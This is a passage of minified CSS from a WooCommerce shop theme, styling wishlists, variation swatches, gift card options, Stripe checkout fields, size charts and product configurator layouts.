3%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist__item__extras,.wishlist__item__extras--headings{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 57%;flex:0 0 57%}.wishlist__item__details,.wishlist__item__details--headings{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}.wishlist__item__extras__col{-webkit-box-flex:0;-ms-flex:0 0 94px;flex:0 0 94px;text-align:center}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item,.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .shop-content .variable-items-wrapper .variable-item{border-radius:0px;padding:0px;-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none !important;box-shadow:none !important}ul.products .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{padding:1px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-top:0;margin-bottom:0;margin-right:0}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item){margin-left:15px}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:after{content:"";position:absolute;left:-4px;top:-4px;right:-4px;bottom:-4px;border-left:none;border-right:none;border-top:none;border-bottom:1px solid #ddd;margin:0;width:auto;line-height:unset;visibility:visible;opacity:1;z-index:1}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:active:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:focus:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:hover:after{bottom:-4px;border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:after{border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}form.woocommerce-checkout .sq-fieldset .form-row{padding:0}form.woocommerce-checkout .sq-fieldset .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15}.sq-input{-webkit-box-shadow:none;box-shadow:none;font-size:1rem}.drophint-popup .form-drophint .img>iframe.main{margin:0}html body div .drophint-link .dp_hint_button{margin-right:0 !important;font-size:13px;line-height:24px}html body div .drophint-link .dp_hint_button img{vertical-align:middle !important}.mwb_wgm_added_wrapper .form-row{float:none}form.cart .mwb_wgm_delivery_method{padding:15px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f1f1f1;margin:0}form.cart .mwb_wgm_delivery_method_wrap>label+.mwb_wgm_delivery_method:not(:last-child){border-bottom:none}form.cart .mwb_wgm_added_wrapper .mwb_gm_method{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#222}.mwb_wgm_added_wrapper p{font-size:12px;color:#888}span.mwb_wgm_method{margin-bottom:0px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#000}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_delivery_via_email .form-row:not(:last-child),.mwb_wgm_delivery_via_admin .form-row:not(:last-child){margin-bottom:12px}.cart .mwb_wgm_added_wrapper+.quantity{display:none}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button{margin-left:0}.cart .mwb_wgm_added_wrapper .mwb_wgm_msg_info{font-size:12px;color:#888}.cart .mwb_wgm_added_wrapper label.radio-label+div{margin-top:12px}.modal-open #TB_window{height:96%;top:2% !important}.modal-open #TB_window iframe#TB_iframeContent{height:94% !important}#TB_closeAjaxWindow .tb-close-icon:before{content:"";display:inline-block;font-family:"oecicon" !important;font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.modal-open #TB_title{background:none;border:none;height:42px}#TB_closeAjaxWindow .tb-close-icon{width:42px;height:42px;line-height:32px;font-size:32px;padding:5px}#TB_closeAjaxWindow #TB_closeWindowButton{width:42px;height:42px}.mwb_wgm_delivery_method:last-child{margin-bottom:0}.mwb_wgm_delivery_method:last-child .mwb_wgm_delivery_via_admin{padding-bottom:24px}.preview_wrap{margin-bottom:0;padding:12px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.mwb_wgm_delivery_method_wrap+.preview_wrap{margin-top:12px}.preview_wrap .mwb_wgm_featured_img.mwb_wgm_pre_selected_temp{border-width:1px !important;border-radius:0px !important;border-color:#000 !important;margin-bottom:0}.preview_wrap .mwb_wgm_featured_img{border-color:#888 !important}.preview_wrap a#mwg_wgm_preview_email{font-size:.75rem}.mwb_wgm_added_wrapper{margin-bottom:24px}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button,.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button+button.single_add_to_cart_button{margin-left:0px}label.no-shipping-text{margin-bottom:24px;display:block}.c-product-item span.mwb_price{display:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}@media(min-width: 768px){.preview_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ywapo_options_container .selectric-responsive .selectbox{width:auto;min-width:145px}}.entry-summary .product_meta{display:none !important}.product-type-variable .woocommerce-variation-price{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce-message.woo-notice-box{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-message .view_cart_link:after{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:5px}.woocommerce-message .added_msg{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:10px;border-right:1px solid #ccc}.mwb_wgm_added_wrapper .form-row p.field-wrapper{margin-bottom:0}.mwb_wgm_added_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.mwb_wgm_added_wrapper .mwb_wgm_delivery_method_wrap{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:24px}.mwb_wgm_added_wrapper .form-row{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}div#previewBox{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;display:none}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon{color:#888}@media only screen and (max-width: 47.99em){.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0}.product-type-wgm_gift_card .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin:0;width:100%;padding:0 20px 0}}body #booked-profile-page .booked-show-cf{font-weight:normal}body #booked-profile-page .booked-show-cf i{margin-right:5px}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>div,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.cancel{float:none;margin:0;text-align:center;display:inline-block;padding:.75rem 1.15rem;font-size:12px;border-radius:0}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc{background-image:none;border-color:#000}body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:hover,body #booked-profile-page .booked-profile-appt-list .appt-block .box__actions.booked-cal-buttons>.addeventatc:focus{background:#000;color:#fff !important;font-weight:bold}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon{display:none}body #booked-profile-page .cf-meta-values-hidden p.cf-meta-value strong{line-height:1.15;font-weight:400;font-size:.75rem;color:#888;font-family:var(--fontBody)}body #booked-profile-page .cf-meta-values-hidden{padding:0;border-left:0px}.ch-disable-add-to-cart{cursor:not-allowed !important;pointer-events:none !important;background:#e6e6e6 !important;border-color:#e6e6e6 !important}.disable_wishlist_float{position:absolute;width:100%;height:100%;z-index:99999;top:0}.shop--single .summary .yith_wapo_groups_container{float:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{padding:0}.variations.pdp__attribute--group+.single_variation_wrap .yith_wapo_groups_container{margin-top:24px}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000;margin-top:0}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container label>img{width:25px}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:50px}.ywapo_option_label{font-family:Eina03;font-size:12px;font-weight:400}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-top:0;border-top:none;border-left:none;border-right:none;border-color:#ddd}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels.ywapo_selected{border-color:#000}.ywapo_product_option_description p{font-size:.75rem;color:#666}#stripe-card-element,#stripe-exp-element,#stripe-cvc-element{padding:15px 12px}form.woocommerce-checkout .wc_payment_method label{font-size:.85rem}fieldset#wc-stripe-cc-form{padding:0;margin:0}fieldset#wc-stripe-cc-form .form-row{padding:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label{position:relative;padding-left:24px}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated.checked label:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}div#stripe-payment-data>p:not(.form-row){font-size:.85rem;line-height:1.5;margin-top:12px;font-weight:300}.single_variation_wrap .wapo_option_description{font-size:.75rem;font-style:normal;margin-top:5px}.single_variation_wrap .ywapo_label_price{font-size:.85rem}.single_variation_wrap .ywapo_label_price>span{line-height:1.15}.yith_wapo_group_total table,.yith_wapo_group_total tbody{display:block;border:none}.yith_wapo_group_total table td:first-child{font-size:.85rem;width:180px;text-align:left;border-right:0px}.yith_wapo_group_total table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.yith_wapo_group_total table td:last-child{text-align:right;border-right:0px;-webkit-box-flex:1;-ms-flex:1;flex:1}.yith_wapo_group_total table{max-width:420px}.yith_wapo_group_total table td{padding:6px 12px}.prod-detail-content h2#modal1Title{font-size:.95rem;margin-top:10px}.pdp__attribute .p_small{font-size:.65rem;margin-top:6px;line-height:1.45}.woo-slg-social-container legend{font-size:.75rem;font-family:var(--fontPrimary);line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.woocommerce-form .wooslg-privacy-policy-text p{font-family:var(--fontBody);font-weight:300;line-height:1.5;font-size:1rem}.woocommerce-form .wooslg-privacy-policy-text{margin-bottom:1rem}.woo-slg-social-container .wooslg-privacy-policy-text a{text-decoration:underline !important}.variations select{float:none}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap)>select{position:relative;z-index:-1}.variations_form .variations__attribute__value .selectric-wrapper:not(.justwrap){z-index:2}.product-type-variable .variations>div{margin-top:28px}.woocommerce-page form.variations_form.cart{margin-top:0 !important}.cart .variations select{float:none}.cart .variations .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;z-index:1}.cart .variations .selectric-wrapper:not(.justwrap):after{content:"";font-family:"oecicon";font-weight:400;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}.cart .variations .selectric-wrapper:not(.justwrap) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0px 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;z-index:-1}.shop-content .onsale{display:none}.cart .variations .select.swatch-control .selectric-wrapper:not(.justwrap){border:none;overflow:hidden}.variations .swatch-wrapper,.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd;color:#aaa}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option+label{margin:0;padding:7px 10px;font-family:var(--fontPrimary);line-height:1;background:none;display:inline-block}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option:checked+label,.variations .value ul:not(.iconic-was-swatches) li input.radio-option:checked+label{color:#000;border-color:#000}.variations__attribute .radio-select ul:not(.iconic-was-swatches){padding:0 !important}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li:first-child,.variations .value ul:not(.iconic-was-swatches) li:first-child{margin-left:0}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li input.radio-option,.variations .value ul:not(.iconic-was-swatches) li input.radio-option{display:none}.variations__attribute .radio-select ul:not(.iconic-was-swatches) li,.variations .value ul:not(.iconic-was-swatches) li{margin-left:15px;display:inline-block}.variations .swatch-wrapper a{border:none}.variations .swatch-wrapper{float:none;display:inline-block}.variations .swatch-wrapper,.variations .swatch-wrapper.selected{padding:4px;border-top:none;border-left:none;border-right:none}.variations .swatch-wrapper.selected{border-bottom:1px solid #000}.ch_vari_price .woocommerce-variation-availability p.stock.in-stock{font-size:.75rem;margin-bottom:0}.ch_vari_price{margin-bottom:1rem}.product-type-variable .ch_vari_price>div:empty{margin:0}.swatch-control+.swatch-label{margin-top:4px;margin-bottom:0;font-family:var(--fontPrimary);font-size:.8rem}.bundle_error .woocommerce-info ul li:before{content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.bundle_error .woocommerce-info ul{padding:0}.bundle_error .woocommerce-info ul li{padding:4px 12px 4px 32px;color:#000;border:1px solid;font-size:.85rem;position:relative}.bundle_error .woocommerce-info ul li+li{margin-top:6px}@media(min-width: 768px){.product-type-variable .variations.pdp__attribute--group{margin-top:-28px}.cart .bundle_button{display:-webkit-box;display:-ms-flexbox;display:flex}}.acc-item ul li{list-style:disc;line-height:1.45}.acc-item ul li+li{margin-top:4px}.acc-item ul.detail_additional.detail_feature li{list-style:none}.ywapo_product_option_description p{line-height:1.45}.cart>.yith_wapo_groups_container:first-child{margin-top:0}.bundled_product_summary .bundled_product_excerpt{max-width:320px}.bundled_product_excerpt p{font-size:.75rem}.gift_options_area{float:none;display:block;width:100%}.gift_options_area .show_gift{float:none}.gift_options_area .cb{display:inline-block !important}.gift_options_area .gift_products .gp_option_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}@media(min-width: 480px){.gift_options_area .gift_products .gp_option_item{margin-bottom:.75rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.gift_options_area .gp_option_item .gp_thumb{width:110px}@media screen and (max-width: 380px){.gift_options_area .gp_option_item .gp_thumb{width:30%}}.gift_options_area .gp_title{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}@media(min-width: 480px){.gift_options_area .gp_title{padding-left:1.5rem}}.gift_products .area_title{margin-bottom:1rem;width:100%;font-size:.85rem;font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;letter-spacing:.05em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gift_products .area_title:after{content:"";-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:6px;height:1px;background:#0a0a0a}.gift_products .gp_title .gp_opt__title{font-size:1.05rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.gift_products .gp_title .gp_opt__price{font-size:.85rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;padding-left:.5rem}.gift_products .gp_option_item select{width:auto;min-width:160px;height:38px;font-size:.8rem;position:relative}.gift_products .gp_option_item .gp_opt__desc{font-size:.65rem;line-height:1.45}.gift_products .gp_option_item .gp_opt__desc p:not(:last-child){margin-bottom:8px}.gift_products .gp_option_item .gp_opt__desc p:last-child{margin-bottom:0}.gift_products .gp_title .form-row:not(:last-child){margin-bottom:.85rem}@media(min-width: 480px){.gift_products .gp_title .form-row:not(:last-child){margin-bottom:1rem}}.woocommerce .form-row__select{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce .form-row__select .selectric-wrapper select{padding:0 2rem 0 1rem;background:rgba(0,0,0,0);border-color:#ddd}.woocommerce .form-row__select .selectric-wrapper:before{right:.65rem}.woocommerce .form-row__checkbox label{margin:0;position:relative;cursor:pointer}.woocommerce .form-row__checkbox label input[type=checkbox]+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before,.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{content:"" !important}.woocommerce .form-row__checkbox label input[type=checkbox]+span:before{width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce .form-row__checkbox label input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.woocommerce .form-row__checkbox label input[type=checkbox]{position:absolute;white-space:nowrap;width:1px;height:1px;border:0;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.area_helptext{font-size:.75rem;margin-bottom:1rem}#woof_html_buffer:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.shop-content .iconic-woothumbs-all-images-wrap{margin-bottom:0}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch{font-family:var(--fontPrimary);border-radius:0px;border:none;border-bottom:1px solid #ddd;color:#aaa !important}.woocommerce .iconic-was-swatches--text-swatch .iconic-was-swatch.iconic-was-swatch--selected{background:none;border-bottom-color:#000;color:#000 !important}.woocommerce .iconic-was-swatch__container{width:25px !important;height:25px !important}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch__graphic--colour{border:1px solid #e8e8e8}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch--selected:before{border-bottom-color:#000}ul.products .c-product-item .iconic-was-swatches--loop li{margin-bottom:0}.variations .iconic-was-swatches{margin:0;padding:0}.variations .variations__attribute__value{padding:0}.variations .variations__attribute__value .iconic-was-swatches__item{margin-bottom:0}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{display:table-cell}.woocommerce .shop--single .summary #size-chart tr:not(:last-child) td,.woocommerce .shop--single .summary #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}.single-product.info_show_wrap .pop-up{width:100%;max-width:620px}.woocommerce .shop--single .summary #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}.pswp__caption .pswp__caption__center{display:none}.woocommerce .shop--single .summary #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}.shop-content{z-index:0}.single_variation_wrap .stock.out-of-stock{font-size:.85rem;margin-top:12px}@media(min-width: 768px){.shop-content .iconic-woothumbs-all-images-wrap{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%;border-right:1px solid #e8e8e8}.woocommerce .shop--single .summary{padding-left:30px}}@media(max-width: 767px){.iconic-woothumbs-thumbnails-wrap.iconic-woothumbs-thumbnails-wrap--sliding{display:none;margin-top:0}}#remodal_config_size_info{padding:15px 15px 0px 15px}#remodal_config_size_info .remodal-close{left:auto;right:0;top:0}#remodal_config_size_info tr td,#remodal_config_size_info tr th{text-align:center !important;font-size:.75rem;border-right:none;text-transform:uppercase}#remodal_config_size_info #size-chart tr td:first-child{letter-spacing:0px;font-family:var(--fontBody);font-weight:500}#remodal_config_size_info #size-chart tr:first-child th{border-left:none !important;border-right:none !important;border-top:1px solid #eaeaea;background:#f8f8f8}#remodal_config_size_info #size-chart tr:last-child td{border-bottom:1px solid #eaeaea}#remodal_config_size_info #size-chart tr,#remodal_config_size_info #size-chart tr th:last-child,#remodal_config_size_info #size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#remodal_config_size_info #size-chart tr:not(:last-child) td,#remodal_config_size_info #size-chart tr:not(:last-child) th{border-bottom:1px solid #eaeaea}@media only screen and (min-width: 641px){#remodal_config_size_info{max-width:460px}}@media only screen and (min-width: 768px){#remodal_config_size_info .remodal-close:before{font-size:15px}}.calculation.price{font-size:16px;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}body.woocommerce .configurator-wrap{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}body.woocommerce .configurator-wrap .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}body.woocommerce .configurator-wrap.accordion .summary,body.woocommerce .configurator-wrap.accordion .pwc-configurator-parent-wrap{width:100% !important;padding-left:15px;padding-right:15px;margin-bottom:0 !important;float:none !important}@media screen and (min-width: 768px){.configurator-wrap .summary .product_title{font-size:1.5rem}.pwc-configurator{border-right:1px solid #e8e8e8}body.woocommerce .configurator-wrap.accordion .summary{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}.configurator-wrap.accordion .pwc-configurator-parent-wrap{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50% !important}}@media(min-width: 1024px){.calculation.price{font-size:15px}}@media screen and (max-width: 991px){.menu-layout-custom .nav-container.nav--active .header__secondary__content{min-height:-webkit-fill-available}.cancel-scroll .row-fluid.banner-ad-promo{display:none}.changePassword{margin-bottom:2rem}}#event_modal.remodal.remodal_hbody .modal_head{font-family:var(--fontSecondary);font-weight:400;letter-spacing:0;font-size:1.45rem;line-height:1.25}#event_modal.remodal button.remodal-close-button.ja{font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px}ul.accordion li h3#modal1Title{font-size:.8rem}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:left}.product-details p.label_details+ul+ul.size_model_wear{margin-top:10px}.product-details p.label_details+.size_model+.size_model{margin-top:0}.acc_size ul.size_model{margin-bottom:20px}ul.size_model li.multi_model_chart:not(:last-child){margin-right:0}ul.size_model li.multi_model_chart{display:block}ul.size_model_wear li.multi_models_wear{display:block;margin-right:0}ul.size_model li .model_name:after{content:"- "}ul.size_model li .model_name+span{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner+.lv_list_inner,ul.size_model_wear li.multi_models_wear .label+.value{padding-left:4px}ul.size_model li.multi_model_chart .lv_list_inner .label{padding-right:4px}ul.size_model li.multi_model_chart .lv_list_inner:not(:last-child):after{content:","}.ywsl-social.ywsl-google{max-width:210px}ul.disc{text-align:left}ul.disc li+li{margin-top:6px}ul.disc li{line-height:1.45}.woocommerce-form-login .form-row input{float:none}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after img.ywapo_single_option_image{margin:0;width:100%;max-width:62px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.with_image.ywapo_label_tag_position_after span.ywapo_option_label{padding:0px 12px 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price{border:1px solid #efefef;position:relative;display:block;font-size:0}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label:not(.with_image){font-size:.75rem;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price .with_image+label:not(.with_image){font-size:.75rem;position:absolute;bottom:12px;left:74px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{margin-left:8px;margin-bottom:8px}.ywapo_options_container.has_ywaop_img{margin-left:-8px}.ywapo_options_container{display:-ms-flexbox;display:-webkit-box;display:flex}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price label.ywapo_label.ywapo_label_tag_position_after{border:none}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image),.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{margin:0;padding:0 12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image){padding-top:12px}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label,.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image)+label+.wapo_option_description{padding-bottom:12px}.woocommerce form .form-row .wapo_option_description{font-size:.65rem;opacity:1}.variations__attribute__value .selectric-wrapper:not(.justwrap)>select,.ywapo_options_container .selectric-wrapper:not(.justwrap)>select{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:0 !important;padding:0 40px 0 20px;height:40px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1}.variations__attribute__value .selectric-wrapper:not(.justwrap),.ywapo_options_container .selectric-wrapper:not(.justwrap){border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}.variations__attribute__value .selectric-wrapper:not(.justwrap):before,.ywapo_options_container .selectric-wrapper:not(.justwrap):before{opacity:0}.variations__attribute__value 